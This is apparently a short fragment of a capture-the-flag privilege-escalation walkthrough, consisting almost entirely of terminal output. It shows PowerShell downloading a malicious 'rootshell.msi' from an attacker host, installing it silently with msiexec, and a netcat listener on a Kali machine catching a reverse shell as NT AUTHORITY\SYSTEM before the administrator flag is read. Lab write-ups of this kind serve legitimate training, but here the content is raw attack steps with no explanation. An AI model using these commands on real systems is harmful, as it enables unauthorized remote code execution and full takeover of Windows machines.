 PS C:\users\public> PS C:\users\public> powershell iwr http://10.6.1.121/rootshell.msi -Outfile C:\users\public\rootshell.msi
PS C:\users\public> dir
Directory: C:\users\public
Mode LastWriteTime Length Name
---- ------------- ------ ----
d-r--- 11/14/2018 4:10 PM Documents
d-r--- 9/15/2018 7:19 AM Downloads
d-r--- 9/15/2018 7:19 AM Music
d-r--- 9/15/2018 7:19 AM Pictures
d-r--- 9/15/2018 7:19 AM Videos
-a---- 5/18/2024 1:45 PM 600580 powerup.ps1
-a---- 5/18/2024 1:57 PM 159744 rootshell.msi
PS C:\users\public> msiexec /quiet /qn /i C:\users\public\rootshell.msi
PS C:\users\public>
┌──(kali㉿akali)-[~]
└─$ rlwrap nc -lnvp 443
listening on [any] 443 ...
connect to [10.6.1.121] from (UNKNOWN) [10.10.15.232] 49871
PS C:\Windows\system32> whoami
nt authority\system
PS C:\Windows\system32> type C:\Users\Administrator\Desktop\admin.txt
THM{ }
PS C:\Windows\system32>